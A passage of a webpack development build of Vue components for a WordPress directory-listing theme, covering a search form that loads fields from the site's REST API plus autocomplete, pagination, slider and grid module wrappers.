_context7.next) {\n                case 0:\n                  // Optionally the request above could also be done as\n                  searchFields = [];\n                  _context7.next = 3;\n                  return Vue.axios.get(\"\".concat(WILOKE_GLOBAL.restAPI, \"search/fields\"), {\n                    params: {\n                      cacheAt: _this8.searchFieldCacheAt,\n                      postType: _this8.postType\n                    }\n                  }).then(function (response) {\n                    if (response.data.status === \"success\") {\n                      if (response.data.action === \"update_search_fields\") {\n                        var fields = _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_5___default()(response.data.fields);\n\n                        searchFields = fields.filter(function (field) {\n                          return !_this8.excludeFields.includes(field.key);\n                        });\n\n                        _this8.storeSearchFields({\n                          fields: searchFields,\n                          postType: _this8.postType\n                        });\n                      }\n                    }\n                  })[\"catch\"](function (error) {\n                    console.log(error);\n                  });\n\n                case 3:\n                  return _context7.abrupt(\"return\", searchFields);\n\n                case 4:\n                case \"end\":\n                  return _context7.stop();\n              }\n            }\n          }, _callee7);\n        }))();\n      }\n    }),\n    computed: _objectSpread(_objectSpread({}, Object(vuex__WEBPACK_IMPORTED_MODULE_14__[\"mapGetters\"])({\n      getStorePostTypeQuery: \"ModuleSearchForm/getPostTypeQuery\",\n      getStoreSearchFields: \"ModuleSearchForm/getSearchFields\",\n      getTermFromStore: \"ModuleTerms/getTerm\"\n    })), {}, {\n      isHideMapBtn: function isHideMapBtn() {\n        if (_.isEmpty(this.excludePostTypeFromMap)) {\n          return false;\n        }\n\n        return this.excludePostTypeFromMap.includes(this.postType);\n      },\n      isMobile: function isMobile() {\n        var windowWidth = window.innerWidth;\n        return windowWidth <= 480;\n      },\n      parseItemType: function parseItemType() {\n        return this.isShowMap ? \"list\" : \"grid\";\n      },\n      contentClasses: function contentClasses() {\n        if (this.isShowMap) {\n          return \"col-xs-12 col-sm-12 col-md-6 col-lg-6 \";\n        } else {\n          return \"w-100\";\n        }\n      },\n      mapClasses: function mapClasses() {\n        return \"col-xs-12 col-sm-12 col-md-6 col-lg-6\";\n      },\n      parseAutoCompleteParams: function parseAutoCompleteParams() {\n        var params = _objectSpread({}, this.query);\n\n        delete params.listing_location;\n        delete params.oAddress;\n        return params;\n      },\n      totalListingText: function totalListingText() {\n        var text = this.maxItems > 1 ? this.$options.filters.filterTranslation(\"\", \"listings\") : this.$options.filters.filterTranslation(\"\", \"listing\");\n        return \"\".concat(this.maxItems, \" \").concat(text);\n      },\n      searchFieldWrapper: function searchFieldWrapper() {\n        var classes = \"filter_module__p0Iwz filter-bar gray js-listing-bar-sticky\";\n\n        if (this.isDropdownActivate) {\n          return \"\".concat(classes, \" is-checked\");\n        }\n\n        return classes;\n      },\n      listingTagField: function listingTagField() {\n        return this.findItemInArray(\"key\", \"listing_tag\", this.searchFields);\n      }\n    })\n  });\n}\n\n//# sourceURL=webpack:///./assets/dev/js/SearchFormV2.js?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilAutoComplete.vue":
/*!************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilAutoComplete.vue ***!
  \************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilAutoComplete_vue_vue_type_template_id_149fddf5___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilAutoComplete.vue?vue&type=template&id=149fddf5& */ \"./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5&\");\n/* harmony import */ var _WilAutoComplete_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilAutoComplete.vue?vue&type=script&lang=javascript& */ \"./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _WilAutoComplete_vue_vue_type_style_index_0_lang_scss_scope_true___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& */ \"./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&\");\n/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(\n  _WilAutoComplete_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilAutoComplete_vue_vue_type_template_id_149fddf5___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilAutoComplete_vue_vue_type_template_id_149fddf5___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/dumbs/WilAutoComplete.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript&":
/*!*********************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript& ***!
  \*********************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_vue_loader_lib_index_js_vue_loader_options_WilAutoComplete_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAutoComplete.vue?vue&type=script&lang=javascript& */ \"./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_vue_loader_lib_index_js_vue_loader_options_WilAutoComplete_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&":
/*!*********************************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& ***!
  \*********************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../node_modules/vue-style-loader!../../../../../node_modules/css-loader/dist/cjs.js!../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& */ \"./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&\");\n/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);\n/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if([\"default\"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));\n /* harmony default export */ __webpack_exports__[\"default\"] = ([base64].a); \n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5&":
/*!*******************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5& ***!
  \*******************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAutoComplete.vue?vue&type=template&id=149fddf5& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilPagination.vue":
/*!**********************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilPagination.vue ***!
  \**********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilPagination_vue_vue_type_template_id_980d0c72___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilPagination.vue?vue&type=template&id=980d0c72& */ \"./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72&\");\n/* harmony import */ var _WilPagination_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilPagination.vue?vue&type=script&lang=javascript& */ \"./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilPagination_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilPagination_vue_vue_type_template_id_980d0c72___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilPagination_vue_vue_type_template_id_980d0c72___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/dumbs/WilPagination.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilPagination.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript&":
/*!*******************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript& ***!
  \*******************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_vue_loader_lib_index_js_vue_loader_options_WilPagination_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilPagination.vue?vue&type=script&lang=javascript& */ \"./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_vue_loader_lib_index_js_vue_loader_options_WilPagination_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilPagination.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72&":
/*!*****************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72& ***!
  \*****************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilPagination.vue?vue&type=template&id=980d0c72& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilPagination.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilSliderRange.vue":
/*!***********************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilSliderRange.vue ***!
  \***********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSliderRange_vue_vue_type_template_id_12a1bf7f___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSliderRange.vue?vue&type=template&id=12a1bf7f& */ \"./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f&\");\n/* harmony import */ var _WilSliderRange_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSliderRange.vue?vue&type=script&lang=js& */ \"./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(\n  _WilSliderRange_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSliderRange_vue_vue_type_template_id_12a1bf7f___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSliderRange_vue_vue_type_template_id_12a1bf7f___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  null,\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/dumbs/WilSliderRange.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilSliderRange.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js&":
/*!************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js& ***!
  \************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSliderRange_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../node_modules/babel-loader/lib!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSliderRange.vue?vue&type=script&lang=js& */ \"./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSliderRange_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilSliderRange.vue?");

/***/ }),

/***/ "./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f&":
/*!******************************************************************************************!*\
  !*** ./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f& ***!
  \******************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSliderRange.vue?vue&type=template&id=12a1bf7f& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilSliderRange.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue":
/*!**************************************************************!*\
  !*** ./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue ***!
  \**************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilAsyncGrid_vue_vue_type_template_id_101044c0_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true& */ \"./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true&\");\n/* harmony import */ var _WilAsyncGrid_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilAsyncGrid.vue?vue&type=script&lang=javascript& */ \"./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _WilAsyncGrid_vue_vue_type_style_index_0_id_101044c0_scoped_true_lang_css___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& */ \"./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&\");\n/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(\n  _WilAsyncGrid_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilAsyncGrid_vue_vue_type_template_id_101044c0_scoped_true___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilAsyncGrid_vue_vue_type_template_id_101044c0_scoped_true___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  \"101044c0\",\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/Grid/WilAsyncGrid.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript&":
/*!***********************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript& ***!
  \***********************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_vue_loader_lib_index_js_vue_loader_options_WilAsyncGrid_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAsyncGrid.vue?vue&type=script&lang=javascript& */ \"./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_vue_loader_lib_index_js_vue_loader_options_WilAsyncGrid_vue_vue_type_script_lang_javascript___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&":
/*!***********************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& ***!
  \***********************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-style-loader!../../../../../../node_modules/css-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& */ \"./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&\");\n/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);\n/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if([\"default\"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));\n /* harmony default export */ __webpack_exports__[\"default\"] = ([base64].a); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true&":
/*!*********************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true& ***!
  \*********************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true& */ \"./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true&\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return [base64][\"render\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return [base64][\"staticRenderFns\"]; });\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue":
/*!*************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue ***!
  \*************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _WilSearchDropdown_vue_vue_type_template_id_50937791_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true&\");\n/* harmony import */ var _WilSearchDropdown_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./WilSearchDropdown.vue?vue&type=script&lang=js& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport *//* harmony import */ var _WilSearchDropdown_vue_vue_type_style_index_0_id_50937791_scoped_true_lang_css___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& */ \"./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&\");\n/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ \"./node_modules/vue-loader/lib/runtime/componentNormalizer.js\");\n\n\n\n\n\n\n/* normalize component */\n\nvar component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(\n  _WilSearchDropdown_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  _WilSearchDropdown_vue_vue_type_template_id_50937791_scoped_true___WEBPACK_IMPORTED_MODULE_0__[\"render\"],\n  _WilSearchDropdown_vue_vue_type_template_id_50937791_scoped_true___WEBPACK_IMPORTED_MODULE_0__[\"staticRenderFns\"],\n  false,\n  null,\n  \"50937791\",\n  null\n  \n)\n\n/* hot reload */\nif (false) { var api; }\ncomponent.options.__file = \"assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue\"\n/* harmony default export */ __webpack_exports__[\"default\"] = (component.exports);\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js&":
/*!**************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js& ***!
  \**************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchDropdown_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! -!../../../../../../node_modules/babel-loader/lib!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchDropdown.vue?vue&type=script&lang=js& */ \"./node_modules/babel-loader/lib/index.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=script&lang=js&\");\n/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__[\"default\"] = (_node_modules_babel_loader_lib_index_js_node_modules_vue_loader_lib_index_js_vue_loader_options_WilSearchDropdown_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_0__[\"default\"]); \n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?");

/***/ }),

/***/ "./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&":
/*!**********************************************************************************************************************************!*\
  !*** ./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& ***!
  \**********************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
